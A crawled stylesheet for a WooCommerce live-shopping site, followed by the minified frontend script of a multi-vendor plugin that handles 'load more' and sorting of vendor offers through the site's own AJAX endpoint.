	position:absolute;
	width:100%;
	z-index:1;
	text-align:center;
	top:50%;
	margin-top:-25px;
}
.sply-live-page .product-slide .product-slide-img .play-icon img , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon img {
	width:50px;
	display:inline;
	opacity:0.7;
}
.sply-live-page {
	padding-top: 58px;
}


.search-results .store-section .store-section-inner .product-listing-page .woocommerce ul.products.columns-3 li.product {
	width: 22.05%;
}



.loader2 {
	text-align:center;
	/*margin-top:20px;*/
}

.loader2 .overlay {
	background:#000;
	opacity: 0.2;
	filter: alpha(opacity=20); 
	position:fixed;
	width:100%;
	z-index:1000;
	top:0px;
	left:0px;

	height:100%;
}
.loader2.hide {
	display:none;
}
.loader2 .loader-image {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 90px;
	height: 90px;
	margin:-60px 0 0 -60px;
	-webkit-animation:spin 2s linear infinite;
	-moz-animation:spin 2s linear infinite;
	animation:spin 2s linear infinite;
	z-index:1001;
}

.loader2 .loader-image2 {
	width: 40px;
	height: 40px;
	margin:0px 0 0 -10px;
	position: relative;

	-webkit-animation:spin 1.5s linear infinite;
	-moz-animation:spin 1.5s linear infinite;
	animation:spin 1.5s linear infinite;
}

@-moz-keyframes spin { 100% { -moz-transform: rotate(360deg); } }
@-webkit-keyframes spin { 100% { -webkit-transform: rotate(360deg); } }
@keyframes spin { 100% { -webkit-transform: rotate(360deg); transform:rotate(360deg); } }


.dashboard-box .vendor-start-broadcast-page .video-panel {
	width:70%;
	float:left;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel {
	width:28%;
	float:right;
}
.dashboard-box .vendor-start-broadcast-page .sply-live-chat .general-message-box {
	background: #ddd;
	width: 100%;
	height: 100%;
	padding: 35px;
	padding-top: 35px;
	font-size: 18px;
	line-height: 30px;
	text-align: center;
	color: #000;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 1;
	padding-top: 65%;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat {
	position: relative;
	height: 500px;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat {
	width: 100%;
	float: left;
	background: #fff;
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
	border-radius: 0px;
	color: #434651;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat .chat-container {
	height: 500px;
	overflow-y: hidden;
	padding-right: 0px;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat {
	color: #434651;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat {
	color: #434651;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .chatSendMsgFieldBox {
	position: absolute;
	bottom: 0px;
}

.dashboard-box .vendor-start-broadcast-page .chat-panel .chatSendMsgFieldBox input[type="text"] {
	font-size: 14px;
	border: 1px solid #ccc;
	border-radius: 5px;
	background: #fff;
	height: 40px;
	color: #555;
	padding: 0px 10px;
	width: 64%;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .chatSendMsgFieldBox input[type="submit"] {
	font-size: 12px;
	border: none;
	border-radius: 5px;
	background: #000;
	color: #fff;
	height: 40px;
	padding: 0px 10px;
	width: 34%;
	cursor: pointer;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat .chat ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .message-right {
	text-align: right;
	margin-bottom: 16px;
}


.dashboard-box .vendor-start-broadcast-page .chat-panel .message-text {
	line-height: 1.5em;
	display: inline-block;
	background: #e6e6e6;
	padding: 15px;
	font-size: 14px;
	color: #333;
	border-radius: 30px;
	line-height: 1.5em;
	font-weight: 100;
	text-align: left;
	max-width: 92%;
	font-family: terminademi;
	text-align: left;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .message-right .message-text {
	line-height: 1.5em;
	display: inline-block;
	background: #5ca6fa;
	padding: 15px;
	font-size: 14px;
	color: #fff;
	border-radius: 30px;
	line-height: 1.5em;
	font-weight: 100;
	text-align: left;
	max-width: 92%;
	font-family: terminademi;
}
#post-28518 h1,#post-28518 h2{
	text-transform:uppercase;
}
.entry-content p{
	font-size:13px;
	line-height:23px;
	font-family: MonumentExtended light;

}
@media only screen and (min-width:651px) and (max-width:999px) {
	.contact-pmb-form .contact-pmb-form-left{
		float: left;
		width: 100%;
		padding-right: 0px;
	}
	
	.contact-pmb-form .contact-pmb-form-right{
		float: left;
		width: 100%;
		padding:0px;
	}

	.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
		position: absolute;
		top: .5em;
		right: 0.9em;
	}
	.splyr-channel-tab-section .splyr-channel-tab-nav ul li {
		float: left;
		padding: 7px 10px;
	}
	#splyr-channel-rss .journal-post-main .journal-post-box p{
		display: none;
	}
	.dashboard-search {
		width: 50% !important;
	}
	.vendor-styles-section-inner .style-slide {
		width: 100%;
	}
	#splyr-channel-rss .journal-post-main .journal-post-box {
		width: 50%;
	}
	.splyr-channel-tab-section .splyr-channel-tab-nav ul li i {
		display: block;
		font-size: 16px;
		margin-bottom: 10px;
	}
	.splyr-channel-tab-section .splyr-channel-tab-nav ul li a{
		width: 100%;
		display: inline-block;
		text-align: center;
	}
	.vendor-broadcasts-data .home-pcbs-col {
		float: left;
		width: 50%;
	}
	.splyr-channel-tab-section{
		display: block;
		width: 100%;
		margin:0px auto;
		margin-top: 60px;
	}
	.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
		width: 100%;
		margin:0px auto;

	}
	.splyr-channel-stories-section {
		margin-top: 10px !important;
		text-align: center;
		padding: 15px 0px;
		text-align: center;
		width: 100%;  
		background: none !important;
		border-radius: 0px;
		border: 0px;
		-webkit-box-shadow: initial;
		-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
		box-shadow: initial;
	}
	.woocommerce ul.products li.product .product-brand {
		top: 20px;
		font-size: 14px;
	}
	.sply-cat-heading h2 {
		margin-top: 0px;
		text-transform: uppercase;
		font-size: 26px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
		margin-top: 0px;
		line-height: 20px;
		margin-top: 10px;
		font-size: 14px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
		margin: 0px !important;
		font-size: 18px;
	}
	.sply-cat-heading {
		position: absolute;
		top: 30px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
		position: absolute;
		left: 75px;
		top: 72px;
		width: 60%;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide,.shopfeature-slider .shopfeature-slider-inner {
		height: 245px;
	}
	.broadcasting-main-banner .video-player {
		max-width: 87%;
	}
	.slick-next {
		right: -40px;
	}
}

@media only screen and (max-width:650px) {

	.splyxp-influencer-marketing{
		padding:60px 0px; 
		background: #e7ebfb;
	}

	.splyxp-influencer-marketing .simi-col{
		float: left;
		width: 100%;
	}
	.splyxp-influencer-marketing .simi-col.simi-content{
		padding: 20px;
	}

	.splyxp-influencer-marketing .simi-col.simi-img{
		float: right;padding:0px 40px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul{
		list-style: none;
		padding: 0px;
		margin: 0px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul li{
		margin-bottom: 25px;
		padding-left: 44px;

		font-size: 14px;
		line-height: 23px;
	} 
	.splyxp-influencer-marketing .simi-col h2 {
		text-transform: uppercase;
		font-size: 18px;
		line-height: 28px;
	}
	.sply-live-page {
		padding-top: 85px;
	}
	.sply-for-businesses-home-section .right-anim-img img {
		width: 100%;
	}
	.sply-for-businesses-home-section .sec-cont .sec-width {
		max-width: 90%;
	}
	.sply-for-businesses-home-section .sec-cont h2 {
		font-size: 24px;
		line-height: 28px;
		padding: 0px 0px 10px 0px;
	}
	.sply-for-businesses-home-section .sec-cont h3 {
		font-size: 17px;
		line-height: 24px;
		padding: 10px 0px 10px 0px;
	}
	.sply-for-businesses-home-section .sec-cont p {
		font-size: 14px;
		line-height: 20px;
		padding: 5px 5px;
	}
	.sply-for-businesses-home-section .sec-cont .find-out-more-button a {
		font-size: 16px;
		padding: 5px 25px;
		margin: 12px 0px;
	}

	.broadcasting-main-banner .video-player {
		max-width: 92%;
	}
	.broadcasting-main-banner .video-player .play-icon img {
		width: 50px;
	}
	.broadcasting-main-banner h1 {
		font-size: 24px;
		line-height: 30px;
		padding: 40px 15px 20px 15px;

	}
	.broadcasting-main-banner h3 {
		font-size: 18px;
		line-height: 24px;
		padding: 15px 10px 30px 10px;
	}

	.home-page-headng h2 span.small-text {
		font-size: 14px;
		padding: 5px 0px 0px 0px;
		line-height: 22px;
	}
	.main-slider .read-more-now {
		bottom: -125px;
	}

}

@media only screen and (max-width:330px) {
	.sply-for-businesses-home-section .sec-cont h2 {

		font-size: 22px;
		line-height: 26px;
		padding: 0px 0px 5px 0px;

	}

	.sply-for-businesses-home-section .sec-cont h3 {

		font-size: 15px;
		line-height: 20px;
		padding: 5px 0px 5px 0px;

	}
	.sply-for-businesses-home-section .sec-cont p {

		font-size: 14px;
		line-height: 18px;
		padding: 5px 5px;

	}
	.sply-for-businesses-home-section .sec-cont .find-out-more-button a {

		font-size: 14px;
		padding: 5px 25px;
		margin: 8px 0px;

	}
	.shop-men-women-section a, .main-slider .read-more-now {
		font-size: 12px !important;
		line-height: 24px !important;
		margin-bottom: 0px !important;
		padding: 6px 12px !important;
		width: auto !important;
	}
}

@media only screen and (max-width:650px) {
	.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img {
		width: 100% !important;
		display: inline-block;
		margin-top: 20px;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3
body_size: 623
content:
jQuery(document).ready(function(t){var o;o="undefined"!=typeof themeSingleProductMultivendor?themeSingleProductMultivendor:"#tab-singleproductmultivendor";var e=t(o+" .rowbody").length;if(parseInt(e)>4){var n=0;t(o+" .rowbody").each(function(){parseInt(n)>=4&&t(this).hide(),n=parseInt(n)+1});t.post(wcmp_single_product_multiple_vendors_script_data.ajax_url,{action:"get_loadmorebutton_single_product_multiple_vendors"},function(e){t(o).append(e)})}t("body").on("click","button#wcmp-load-more-button",function(e){t(o+" .rowbody").each(function(){t(this).show("slow")}),t(this).hide("slow")}),t("#wcmp_multiple_product_sorting").change(function(e){t(o+" .ajax_loader_class_msg").show();var n=t(this).val(),r=t(this).attr("attrid");if(""!=n){var a={action:"single_product_multiple_vendors_sorting",sorting_value:n,attrid:r};t.post(wcmp_single_product_multiple_vendors_script_data.ajax_url,a,function(e){t(o+" .rowbody").each(function(){t(this).remove()}),t(e).insertAfter(o+" .rowhead");var n=0,r=t(o+" .rowbody").length;parseInt(r)>4&&"none"!=t(o+" #wcmp-load-more-button").css("display")&&t(o+" .rowbody").each(function(){parseInt(n)>=4&&t(this).hide(),n=parseInt(n)+1}),t(o+" .ajax_loader_class_msg").hide()})}}),t(".goto_more_offer_tab").click(function(o){o.preventDefault(),t(".singleproductmultivendor_tab").hasClass("active")||t(".singleproductmultivendor_tab a, #tab_singleproductmultivendor").click(),t(".woocommerce-tabs").length>0&&t("html, body").animate({scrollTop:t(".woocommerce-tabs").offset().top-120},1500)})});